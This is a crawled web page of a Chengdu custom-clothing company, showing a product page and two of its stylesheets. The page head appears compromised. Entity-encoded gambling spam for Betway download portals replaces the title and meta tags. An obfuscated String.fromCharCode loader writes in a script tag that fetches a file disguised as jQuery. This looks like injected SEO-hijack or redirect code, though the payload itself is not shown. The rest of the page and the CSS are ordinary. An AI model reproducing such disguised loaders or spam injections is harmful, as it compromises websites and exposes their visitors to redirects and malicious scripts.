

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.deesa-bridal.com/xinpin/59.html
body_size: 3373
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimal-ui">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<title>&#x5FC5;&#x5A01;&#x4E2D;&#x6587;&#x5B98;&#x7F51;&#x4E0B;&#x8F7D;|&#x5FC5;&#x5A01;&#x9996;&#x9875;app&#x5E73;&#x53F0;&#x5B98;&#x7F51;&#x5165;&#x53E3;&#x7F51;&#x5740;|&#x5FC5;&#x5A01;betway&#x5B98;&#x65B9;&#x7F51;&#x7AD9;</title>
<meta name="keywords" content="&#24517;&#23041;&#20013;&#25991;&#23448;&#32593;&#19979;&#36733;&#44;&#24517;&#23041;&#39318;&#39029;&#97;&#112;&#112;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#32593;&#22336;&#44;&#24517;&#23041;&#98;&#101;&#116;&#119;&#97;&#121;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#24517;&#23041;&#20013;&#25991;&#23448;&#32593;&#19979;&#36733;&#44;&#23613;&#22312;&#25484;&#25569;&#20043;&#20013;&#46;&#28857;&#20987;&#38142;&#25509;&#44;&#21363;&#21487;&#19979;&#36733;&#24517;&#23041;&#20013;&#25991;&#23448;&#32593;&#44;&#30021;&#29609;&#21050;&#28608;&#28216;&#25103;&#44;&#20307;&#39564;&#39030;&#32423;&#26381;&#21153;&#46;"/>



















<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>


<title></title>
<meta name="keywords" content="迪萨服装,服装设计,服装定制">
<meta name="description" content="成都迪萨服装有限公司是一家专业从事服装设计、生产和销售的企业。我们拥有一支富有创意和经验丰富的设计团队，注重品质和时尚，不断推出具有个性和风格的服装产品。我们的产品畅销国内外，深受消费者喜爱。">
<link rel="stylesheet" href="/skin/css/adminbuy.cn.css">
<link rel="stylesheet" href="/skin/css/swiper.css">
<link rel="stylesheet" href="/skin/css/editor.css">
<link rel="stylesheet" href="/skin/css/chrome.css">
<script type="text/javascript" src="/skin/js/jquery.min.js"></script>
<script src="/skin/js/swiper.js"></script>
</head>

<body>
<header>
  <div class="header"> <a href="/">
    <div class="img logo"><img src="/static/upload/image/20240308/1709869764324719.jpg"></div>
    </a>
    <ul id="nav">
      <li ><a href="/">首页</a></li>
      
      <li ><a href="/about/">公司简介</a>  </li>
      
      <li ><a href="/product/">定制服装<i class="iconfont icon-down"></i></a> 
        <ul class="childUl">
          
          <li><a href="/lm1/">定制分类1</a></li>
          
          <li><a href="/lm2/">定制分类2</a></li>
          
          <li><a href="/lm3/">定制分类3</a></li>
          
          <li><a href="/lm4/">定制分类4</a></li>
          
        </ul>
         </li>
      
      <li class="active"><a href="/xinpin/">新品发布</a>  </li>
      
      <li ><a href="/news/">新闻中心<i class="iconfont icon-down"></i></a> 
        <ul class="childUl">
          
          <li><a href="/company/">公司动态</a></li>
          
          <li><a href="/industry/">行业动态</a></li>
          
        </ul>
         </li>
      
      <li ><a href="/case/">定制案例</a>  </li>
      
      <li ><a href="/job/">招贤纳士</a>  </li>
      
      <li ><a href="/contact/">联系我们</a>  </li>
      
    </ul>
    <div class="nav"><span></span><span></span><span></span></div>
  </div>
</header>

<div id="banner">
  <div class="banner"> <a class="img"><img src="/static/upload/image/20211124/1637729129489892.jpg"></a> </div>
</div>
<div id="content">
  <div id="show">
    <div class="show">
      <div class="left">   <div id="location"> <span>当前位置：</span> <span><a href="/">首页</a> >> <a href="/xinpin/">新品发布</a></span> </div>
        <div class="article" id="support">
          <h4>新品发布三</h4>
          <div class="setting"> <span><i class="iconfont icon-date"></i>[2021-11-24]</span> <span><i class="iconfont icon-name"></i>新品发布</span> <span><i class="iconfont icon-eye"></i>241</span> </div>
          <div class="picture ql-container ql-snow">
            <article class="ql-editor" id="maximg"> <p style="text-align: center;"><img src="/static/upload/image/20211117/1637112192157675.png"/></p> </article>
          </div>
          <div id="word">标签：</div>
          <div id="change" class="support">
            <div class="prev"> <a href="/xinpin/58.html">上一篇：<span>新品发布二</span></a> </div>
            <div class="next"> <a href="/xinpin/60.html">下一篇：<span>新品发布四</span></a> </div>
          </div>
        </div>
      </div>
      <div class="right">
  <div class="rightOne">
    <h3>热门产品</h3>
    <ul>
      
      <li> <a href="/lm1/28.html">
        <div class="img"><img src="/static/upload/image/20211117/1637112192157675.png"></div>
        <p>定制服装</p>
        </a> </li>
      
      <li> <a href="/lm1/35.html">
        <div class="img"><img src="/static/upload/image/20211117/1637112187962391.png"></div>
        <p>定制服装</p>
        </a> </li>
      
      <li> <a href="/lm1/34.html">
        <div class="img"><img src="/static/upload/image/20211117/1637112187962391.png"></div>
        <p>定制服装</p>
        </a> </li>
      
    </ul>
  </div>
  <div class="rightTwo">
    <h3>新闻资讯</h3>
    <ul>
      
      <li><a href="/industry/56.html">数字经济时代，企业如何在服装定···</a></li>
      
      <li><a href="/company/54.html">元宇宙代言的究极玩法 Prad···</a></li>
      
      <li><a href="/industry/7.html">大获全胜 扎克伯格如何赢得与议···</a></li>
      
      <li><a href="/industry/57.html">各路资本正涌入中国服装行业</a></li>
      
      <li><a href="/company/53.html">羽绒服千元级成主流，市场规模将···</a></li>
      
      <li><a href="/company/55.html">新品牌的“脸”，靠流量明星撑得···</a></li>
      
    </ul>
  </div>
</div>
 </div>
  </div>
</div>
<footer>
  <div id="footer">
    <div class="footer"> 
      <dl>
        <dd><a href="/about/">公司简介</a></dd>
        
      </dl>
      
      <dl>
        <dd><a href="/product/">定制服装</a></dd>
        
        <dd><a href="/lm1/">定制分类1</a></dd>
        
        <dd><a href="/lm2/">定制分类2</a></dd>
        
        <dd><a href="/lm3/">定制分类3</a></dd>
        
        <dd><a href="/lm4/">定制分类4</a></dd>
        
      </dl>
      
      <dl>
        <dd><a href="/xinpin/">新品发布</a></dd>
        
      </dl>
      
      <dl>
        <dd><a href="/news/">新闻中心</a></dd>
        
        <dd><a href="/company/">公司动态</a></dd>
        
        <dd><a href="/industry/">行业动态</a></dd>
        
      </dl>
      
      <dl>
        <dd><a href="/case/">定制案例</a></dd>
        
      </dl>
      
      <dl>
        <dd><a href="/job/">招贤纳士</a></dd>
        
      </dl>
      
      <dl>
        <dd><a href="/contact/">联系我们</a></dd>
        
      </dl>
      
      <dl>
        <dd>服务热线</dd>
        <dt>0830-2698520</dt>
        <dd>地址：中国（四川）自由贸易试验区成都高新区天府大道北段1700号3栋1单元9层906号</dd>
      </dl>
    </div>
  </div>
  <div class="bottom">
    <p>Copyright © 2024 成都迪萨服装有限公司 All Rights Reserved.</p>
    <p><a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"></a> <a href="/sitemap.xml" target="_blank">XML地图</a>  </p>
  </div>
</footer>
<link rel="stylesheet" href="/skin/css/font.css">
<!-- css -->
<style>
    /* 手机端底部的  一键拨号  QQ号码 留言反馈*/

    .mobileFooter {
        display: none;
    }

    @media screen and (max-width:768px) {
        body {
            padding-bottom: 81px;
        }
        .mobileFooter {
            width: 100%;
            display: block;
            display: flex;
            display: -webkit-flex;
            flex-wrap: nowrap;
            justify-content: space-between;
            align-items: center;
            position: fixed;
            left: 0;
            bottom: 0;
            z-index: 100;
            background-color: rgba(60, 55, 55, 0.9);
        }
        .mobileFooter div {
            text-align: center;
            width: 33%;
            padding: 18px 0 0px 0;
            height: 100%;
        }
        .mobileFooter div i {
            font-size: 25px;
            color: #0c969e;
            padding: 8px;
            background-color: #fff;
            border-radius: 50%;
            -webkit-border-radius: 50%;
            -o-border-radius: 50%;
        }
        .mobileFooter div h6 {
            font-size: 14px;
            color: #fff;
            line-height: 2;
            margin-top: 10px;
        }
    }
    </style>
<!-- html -->
<section class="mobileFooter">
  <div><a href="/"><i class="iconfont icon-shouye1-copy"></i>
    <h6>首页</h6>
    </a></div>
  <div><a href="tel:0830-2698520"><i class="iconfont icon-dianhua"></i>
    <h6>一键拨号</h6>
    </a></div>
  <div><a href="/contact/" class="block"><i class="iconfont icon-qianyue"></i>
    <h6>联系我们</h6>
    </a></div>
</section>
<script type="text/javascript" src="/skin/js/index.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.deesa-bridal.com/skin/css/adminbuy.cn.css
body_size: 3409
content:
/****************************************************************
 *																*		
 * 						      html01							*
 *                        代码供大家参考学习使用，学习进步			*
****************************************************************/

@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_680193_mlx1ll180gc1h5mi.eot?t=1527832357670'); /* IE9*/
  src: url('//at.alicdn.com/t/font_680193_mlx1ll180gc1h5mi.eot?t=1527832357670#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('//at.alicdn.com/t/font_680193_mlx1ll180gc1h5mi.ttf?t=1527832357670') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('//at.alicdn.com/t/font_680193_mlx1ll180gc1h5mi.svg?t=1527832357670#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-name:before { content: "\e761"; }

.icon-address:before { content: "\e627"; }

.icon-badge:before { content: "\e61d"; }

.icon-share:before { content: "\e600"; }

.icon-eye:before { content: "\e635"; }

.icon-persons:before { content: "\e6c7"; }

.icon-down:before { content: "\e60c"; }

.icon-label:before { content: "\e628"; }

.icon-salary:before { content: "\e63a"; }

.icon-date:before { content: "\e674"; }

.icon-right:before { content: "\e685"; }

/* ii s7 . c om */

--- FILE ---
content_type: text/css
request_url: https://www.deesa-bridal.com/skin/css/chrome.css
body_size: 8837
content:
/****************************************************************
 *																*		
 * 						      html01							*
 *                        代码供大家参考学习使用，学习进步			*
 * 																*
****************************************************************/
*{margin:0;padding:0;font-family:"Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",Roboto,Arial,sans-serif;color: #333;}
ul,ul li{list-style:none}
a{text-decoration:none}
.img img{display:block;margin: 0 auto;}
article img {max-width:100%;}
.mobile{display:none}
.top {width:100%; background:#535353; height: 40px; line-height: 40px; overflow:hidden;} 
.top .top_r {width:1290px;height: 100%;box-sizing:border-box;padding:0 15px;text-align: right; margin:0 auto; }
.top .top_r a {font-size:14px;color:#c4c4c4;padding: 0 10px;border-right: 1px solid #c4c4c4;height: 14px;line-height: 14px;display: inline-block;}
.top .top_r a:last-child {border-right:none;}
.top .top_r a:hover {color:#fff;}
@media screen and (max-width:1290px){
    .top .top_r {width:100%;}
}
@media screen and (max-width:768px){
    .top {height:32px; line-height: 32px;}
}
header{width:100%;height:100px;background:#fff;box-shadow:0 0 10px #999}
header .header{width:1290px;height:100px;margin:0 auto;padding:0 15px;box-sizing:border-box;position:relative;line-height:100px}
header .header .img{height:100px;line-height:100px;float:left;position:relative}
header .header .logo img{vertical-align:middle;display:inline-block;height:80px;}
header .header>ul{float:right;height:100px;line-height:100px}
header .header ul li{float:left;text-align:center;line-height:100px;position:relative}
header .header ul li.actvie>a{color:#e7ab3c}
header .header ul li a{font-size:14px;display:block;position:relative;padding:0 25px}
header .header ul li a i{font-size:10px;padding-left:2px;color:#aaa;transition:all .4s ease}
header .header ul li a:hover , header .header ul li.active a{color:#e7ab3c}
header .header ul li a:hover i , header .header ul li.active a i{color:#e7ab3c;transform:rotate(180deg);transition:all .4s ease}
header .header .childUl{display:none;position:absolute;top:100px;left:0;background:#fff;box-shadow:0 0 1px #ccc;padding:8px 0;min-width:120px;z-index:999}
header .header ul.childUl li{width:100%;height:auto}
header .header ul.childUl li a{display:block;height:38px;line-height:38px;overflow:hidden;padding:0 10px}
header .header ul.childUl li a:hover{color:#fff;background:#e7ab3c;transition:none}
header .header .nav{position:relative;width:50px;height:50px;top:25px;box-sizing:border-box;padding:9px 0;cursor:pointer;float:right;display:none}
header .header .nav:hover span{background:#e7ab3c}
header .header .nav span{display:block;width:100%;height:4px;background:#333;border-radius:2px;position:absolute;top:9px;transition:all .5s}
header .header .nav span.active:nth-child(1){transform:translateY(7px) rotate(45deg);transition:all .5s}
header .header .nav span.active:nth-child(3){transform:translateY(-9px) rotate(-45deg);transition:all .5s}
header .header .nav span:nth-child(2){top:23px}
header .header .nav span:nth-child(3){top:36px}

video{ background-color: #000;}
@media screen and (max-width:1290px){header{height:60px}
header .header{width:100%;height:60px;line-height:60px}
header .header>ul{display:none;position:absolute;box-sizing:border-box;padding:20px;top:60px;left:0;background:#fff;width:100%;height:auto;float:unset;box-shadow:0 3px 10px inset #eee;z-index:9999}
header .header ul li{width:100%;line-height:40px;text-align:left;position:relative}
header .header ul li a{border-bottom:1px solid #ccc}
header .header ul li a::after{position:absolute;content:'';left:0;bottom:0;width:0;height:1px;background:#e7ab3c;transition:width .5s}
header .header ul li a:hover{border-color:#fff}
header .header ul li a:hover::after{width:100%}
header .header .childUl{position:static;box-shadow:none;width:100%;overflow:hidden;padding:0;text-indent:25px}
header .header ul.childUl li a{width:100%}
header .header .nav{display:block;top:0;width:30px;height:60px;padding:20px 0}
header .header .img{height:60px;line-height:60px}
header .header .logo img{height:50px;}
header .header .nav span{top:20px}
header .header .nav span:nth-child(2){top:28px}
}
#banner{width:100%;height:auto;overflow:hidden;position:relative}
#banner .swiper-pagination{bottom:50px}
#banner .swiper-pagination-bullet{width:30px;height:4px;border-radius:0;background:#fff;opacity:1}
#banner .swiper-pagination-bullet-active{background:#e7ab3c}
#banner:hover .swiper-button-prev , #banner:hover  .swiper-button-next {display:block;}
#banner img{width:100%;height:auto}
#notice{width:100%;height:40px;line-height:40px;position:absolute;bottom:0;background:rgba(0,0,0,.5)}
#notice a{color:#fff;text-align:center;font-size:14px}
#content{width:100%;height:auto;overflow:hidden;position:relative}
#sectOne{padding:65px 0;width:100%;height:auto;position:relative;background:#f5f5f5}
#sectFive .sectFive,#sectFour .sectFour,#sectOne .sectOne,#sectThree .sectThree{width:1290px;height:auto;padding:0 15px;box-sizing:border-box;margin:0 auto}
.sectFive>h3,.sectFour h3,.sectOne>h3,.sectThree>h3,.sectTwo>h3{font-size:30px;font-weight:400;text-align:center;line-height:42px}
.sectFive>.intro,.sectFour>.intro,.sectOne>.intro,.sectThree>.intro,.sectTwo>.intro{font-size:14px;color:#666;line-height:28px;max-height:48px;overflow:hidden;text-align:center}

#sectTwo .swiper-pagination{bottom:30px}
#sectTwo .swiper-pagination-bullet{width:20px;height:6px;border-radius:5px;background:#fff;opacity:1}
#sectTwo .swiper-pagination-bullet-active{background:#e7ab3c; width: 50px;}

#sectFive .swiper-pagination{bottom:70px}
#sectFive .swiper-pagination-bullet{width:20px;height:6px;border-radius:5px;background:rgb(163, 158, 158);opacity:1}
#sectFive .swiper-pagination-bullet-active{background:#e7ab3c; width: 50px;}

.swiper-option2{ position: relative; width: 1400px; margin: 0 auto;}
#sectTwo .swiper-button-prev, #sectTwo  .swiper-button-next{ display: block;}


@media screen and (max-width:1290px){#sectFive .sectFive,#sectFour .sectFour,#sectOne .sectOne,#sectThree .sectThree{width:100%}
}
.sectOne>ul{padding-top:52px;width:100%;display:flex;justify-content:space-between;flex-wrap:wrap;text-align:center}
.sectOne>ul>li{margin-bottom:50px}
.sectOne>ul>li>a{display:block;width:278px;height:auto;transition:all .4s ease}
.sectOne>ul .fake{ width: 278px; height: 1px; line-height: 0; overflow: hidden; background: none;}
.sectOne>ul>li>a .img{width:100%;height:220px;line-height:220px;overflow:hidden;border-bottom: 1px solid #eee;}
.sectOne>ul>li>a .img img{display:inline-block;vertical-align:middle;width:100%;height:auto}
.sectOne>ul>li>a p{line-height:50px;height:50px;background:#fff;font-size:18px;overflow:hidden;box-sizing:  border-box;padding: 0 10px;}
.sectOne>ul>li>a:hover{transition:all .4s ease;transform:translateY(-10px);box-shadow:0 10px 20px #e5e5e5}
.sectOne>ul>li>a:hover p{color:#e7ab3c}
#more{width:156px;height:48px;line-height:48px;font-size:18px;text-align:center;margin:0 auto;display:block;border-radius:7px}
.sectOne #more{background:#fff;color:#888;margin-top:10px;transition:all .4s ease}
.sectOne #more:hover{color:#fff;background:#e7ab3c;box-shadow:0 5px 10px #ccc}
@media screen and (max-width:1290px){.sectOne>ul{justify-content:space-between;}
.sectOne>ul>li{margin:0 0px 50px 0px}
}
@media screen and (max-width:768px){
.sectOne>ul{justify-content:space-between;padding-top:24px}
.sectOne>ul>li{margin:0;margin-bottom:15px;width:48%;overflow:hidden}
.sectOne>ul>li>a .img{width:100%;height:130px;line-height:1}
.sectOne>ul>li>a .img img{width:100%;height:auto}
.sectOne>ul>li>a{width:100%;height:auto}
.sectOne>ul>li>a p{font-size:14px;height:30px;line-height:30px}
#more{width:100px;height:40px;line-height:40px;font-size:14px}
    #banner .swiper-pagination{ display: none;}

    .sectOne>ul .fake{ width: 48%;}

}
@media screen and (max-width:1200px) {  

#sectTwo .swiper-pagination{bottom:30px}
#sectTwo .swiper-pagination-bullet{width:12px;height:5px;border-radius:5px;background:#fff;opacity:1}
#sectTwo .swiper-pagination-bullet-active{background:#e7ab3c; width: 30px;}

#sectFive .swiper-pagination{bottom:0px;}
#sectFive .swiper-pagination-bullet{width:14px;height:5px;border-radius:5px;background:rgb(163, 158, 158);opacity:1}
#sectFive .swiper-pagination-bullet-active{background:#e7ab3c; width: 30px;}
.swiper-option2{ position: relative; width: 98%; margin: 0 auto;}
.sectFive .swiper-container{ width: 96%;}
#sectTwo .swiper-button-prev, #sectTwo .swiper-button-next{ display: none;}
}

#sectTwo{background:#313131;padding:65px 0 82px 0}
#sectTwo .sectTwo{text-align:center;margin:0 auto}
.sectTwo>h3{color:#fff}
.sectTwo>.intro *{color:#fff}
.sectTwo .swiper-container{width:1260px; margin: 0 auto; padding-top:50px;padding-bottom:60px;overflow:hidden}
.sectTwo .swiper-container a{display:block;width:386px;height:510px;background:#fff;position:relative;overflow:hidden}
.sectTwo .swiper-container a .img{width:100%;height:310px;overflow:hidden;line-height:310px;position: relative;border-bottom:  1px solid #eee;}
.sectTwo .swiper-container a .img img{transition:all .4s ease;}
.sectTwo .swiper-container a .content{width:100%;height: auto;box-sizing:border-box;padding:0 25px;text-align:left;transition:all .4s ease;overflow:  hidden;}
.sectTwo .swiper-container a:hover .content .intro{overflow:auto;height: 100%;  -webkit-line-clamp: initial; padding-right: 8px;}
.sectTwo .swiper-container a:hover .content .intro::-webkit-scrollbar{ width: 2px; height: 10px;	background-color: rgba(252, 250, 250, 0.6);} 
/*定义滚动条轨道 内阴影+圆角*/
.sectTwo .swiper-container a:hover .content .intro::-webkit-scrollbar-track{	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);	border-radius: 2px;	background-color: rgba(247, 247, 247, 0.6);} 
/*定义滑块 内阴影+圆角*/
.sectTwo .swiper-container a:hover .content .intro::-webkit-scrollbar-thumb{	border-radius: 2px;-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3); background-color: rgba(247, 247, 247, 0.6);}

.sectTwo .content h4{font-size:22px;font-weight:400;line-height:2;padding-top:16px;height:  44px;overflow:  hidden;}
.sectTwo .content p{font-size:14px;line-height:21px;color:#aaa;}
.sectTwo .content p i{color:#aaa;padding-right:5px}
.sectTwo .content .intro{font-size: 16px;line-height:28px;color:#777;padding-top:10px;margin-bottom: 24px;overflow: hidden; text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 5;-webkit-box-orient: vertical;}
.sectTwo #more{border:1px solid #fff;color:#fff;transition:all .4s ease}
.sectTwo #more:hover{border-color:#e7ab3c;color:#e7ab3c;transition:all .4s ease}
.sectTwo .swiper-container a:hover{background:rgba(0,0,0,5)}
.sectTwo .swiper-container a:hover .content{position:absolute;top:0;background:rgba(0,0,0,.5);height:100%;transition:all .4s ease}
.sectTwo .swiper-container a:hover .content h4{color:#fff}
.sectTwo .swiper-container a:hover .content p{color:#fff}
.sectTwo .swiper-container a:hover .content .intro{color:#fff}
.sectTwo .swiper-container a:hover .img{width:100%;height:100%;position:relative;}
.sectTwo .swiper-container a:hover .img img{height:100%;width:auto;margin:0 auto;position:absolute;left:50%;transform:translateX(-50%);transition:all .4s ease}
@media screen and (max-width:768px){#sectTwo .sectTwo{box-sizing:border-box;padding:0 15px}
.sectTwo .swiper-container{ width: 98%;}
.sectTwo .swiper-container a{width:100%;height:auto;margin:0}
.sectTwo .swiper-container a .img{height:auto;line-height:1}
.sectTwo .swiper-container a .content{padding:0 12px}
.sectTwo .content h4{padding-top:5px;font-size:18px}
.sectTwo .content p{line-height:28px}
.sectTwo .content .intro{font-size:14px;line-height:24px;height:120px;overflow:hidden}
}
#sectThree{padding:65px 0 85px 0;width:100%;height:auto;position:relative;background:#f5f5f5}
.sectThree>ul{padding-top:52px;width:100%;display:flex;justify-content:space-between;flex-wrap:wrap;text-align:center}
.sectThree>ul>li{margin-bottom:50px}
.sectThree>ul>li>a{display:block;width:278px;height:auto;transition:all .4s ease}
.sectThree>ul>li>a .img{width:100%;height:220px;line-height:220px;overflow:hidden;border-bottom:  1px solid #eee;}
.sectThree>ul>li>a .img img{display:inline-block;vertical-align:middle;width:100%;height:auto}
.sectThree>ul>li>a p{line-height:50px;height:50px;background:#fff;font-size:18px}
.sectThree>ul>li>a:hover{transition:all .4s ease;transform:translateY(-10px);box-shadow:0 10px 20px #e5e5e5}
.sectThree>ul>li>a:hover p{color:#e7ab3c}
.sectThree #more{background:#fff;color:#888;margin-top:10px;transition:all .4s ease}
.sectThree #more:hover{color:#fff;background:#e7ab3c;box-shadow:0 5px 10px #ccc}
.sectThree>ul .fake{ width: 278px; height: 1px; line-height: 0; overflow: hidden; background: none;}
@media screen and (max-width:1290px){.sectThree>ul{justify-content:space-between;}
.sectThree>ul>li{margin:0 0px 50px 0px;}
}
@media screen and (max-width:768px){.sectThree>ul{justify-content:space-between;padding-top:24px}
.sectThree>ul>li{margin:0;margin-bottom:15px;width:48%;overflow:hidden}
.sectThree>ul>li>a .img{width:100%;height:130px;line-height:1}
.sectThree>ul>li>a .img img{width:100%;height:auto}
.sectThree>ul>li>a{width:100%;height:auto}
.sectThree>ul .fake{ width: 48%;}
.sectThree>ul>li>a p{font-size:14px;height:30px;line-height:30px}
.sectFive .swiper-container{ width: 96%;}

}
#sectFour{background:#313131;padding:70px 0}
#sectFour .sectFour{display:flex;justify-content:space-between;align-items:flex-start}
.sectFour .left{width:585px;padding-right:5%}
.sectFour .right {width:100%; flex:1;}
.sectFour .right img{width:100%;height:auto}
.sectFour .left h3{color:#fff;line-height:1;text-align:left}
.sectFour .left .intro{font-size:14px;line-height:2;color:#fff;padding-top:50px}
.sectFour #more{border:1px solid #fff;color:#fff;transition:all .4s ease;margin:0;margin-top:50px}
.sectFour #more:hover{border-color:#e7ab3c;color:#e7ab3c;transition:all .4s ease}
@media screen and (max-width:992px){.sectFour .left{width:50%}
}
@media screen and (max-width:768px){#sectFour .sectFour .left{width:100%;padding:0;margin-bottom:15px}
#sectFour .sectFour .right{width:100%;height:auto}
#sectFour .sectFour{flex-wrap:wrap}
#sectFour .sectFour .left h3{text-align:center}
.sectFour .left .intro{padding-top:20px}
.sectFour #more{margin:0 auto}
}
#sectFive{background:#f5f5f5;padding-top:65px}
#sectFive .sectFive{width:100%}
.sectFive .swiper-container{padding:115px 0; width: 1200px; margin: 0 auto;}
.sectFive .swiper-container .swiper-slide{width:605px;height:100%;background:#fff;}
.sectFive .swiper-slide .top{box-sizing:border-box;padding:0 30px;height:46px;line-height:46px;background:#e7ab3c;display:flex;justify-content:space-between}
.sectFive .swiper-slide .top .left{color:#fff;font-size:20px}
.sectFive .swiper-slide .top i{font-size:24px;color:#fff}
.sectFive .swiper-slide ul li a{display:block;height:178px;border-bottom:1px solid #f5f5f5;box-sizing:border-box;padding:0 26px;transition:all .4s ease}
.sectFive .swiper-slide ul li a:hover{box-shadow:0 0 10px #ccc;transition:all .4s ease}
.sectFive .swiper-slide ul li a:hover .intro,.sectFive .swiper-slide ul li a:hover h4{color:#e7ab3c}
.sectFive .swiper-slide ul li a h4{font-size:22px;font-weight:400;line-height:42px;height:42px;overflow:hidden;padding-top:15px}
.sectFive .swiper-slide ul li a .intro{font-size:16px;line-height:28px;color:#bbb;height:  56px;overflow:  hidden;}
.sectFive .swiper-slide ul li a .setting{font-size:14px;color:#888;line-height:28px;display:flex;justify-content:space-between;padding-top:10px;overflow:  hidden;}
.sectFive .swiper-slide ul li a .setting span{color:#666}
.sectFive .swiper-slide ul li a .setting i{padding-right:10px;font-size:14px;color:#666}
.sectFive .swiper-slide ul li a .setting .right{color:#666}
@media screen and (max-width:768px){.sectFive .swiper-container{padding:20px 0 40px 0}
.sectFive .swiper-container .swiper-slide{width:100%;height:auto}
.sectFive .swiper-slide ul li a{height:auto}
.sectFive .swiper-slide ul li a:hover{padding:0 12px}
.sectFive .swiper-slide ul li a h4{font-size:18px;line-height:18px;height:18px}
.sectFive .swiper-slide ul li a .intro{font-size:14px;line-height:20px;height:40px;overflow:hidden;padding-top:10px}
.sectFive .swiper-slide ul li a .setting{padding-top:5px;padding-bottom:15px;font-size:12px}
.sectFive .swiper-slide ul li a .setting i{font-size:12px;padding-right:4px}
.sectFive .swiper-container{padding:14px 0; width: 96%; margin: 0 auto;}
#sectFive .sectFive{width:100% ;padding: 0;}
}
@media screen and (max-width:768px){#sectFive,#sectFour,#sectOne,#sectThree,#sectTwo{padding:40px 0}
.sectFive>h3,.sectFour h3,.sectOne>h3,.sectThree>h3,.sectTwo>h3{text-align:center;font-size:22px}
.sectFive>.intro,.sectFour>.intro,.sectOne>.intro,.sectThree>.intro,.sectTwo>.intro{font-size:12px;line-height:20px;max-height:40px}
}
#link{width:100%;line-height:32px;padding:20px 0;background: #cecece;}
#link .link{box-sizing:border-box;padding:0 15px;display:flex;flex-wrap:wrap;font-size:16px;justify-content:center}
#link .link a,#link .link span{color: #666;}
#link .link .boxs {padding-right: 10px;margin-right: 5px;position:relative;}
#link .link .boxs::after {content:'/';color: #aaa;font-size:18px;position:absolute;right:0;}
#link .link .boxs:last-child::after {display:none;}
#link .link span{padding:0 5px}
#link .link a:hover{color:#e7ab3c}
@media screen and (max-width:768px){#link{padding:10px 0;line-height:24px}
#link .link a,#link .link span{font-size:14px}
}
footer{background:#222;color:#aaa;}
#footer{width:100%;border-bottom:1px solid #333;}
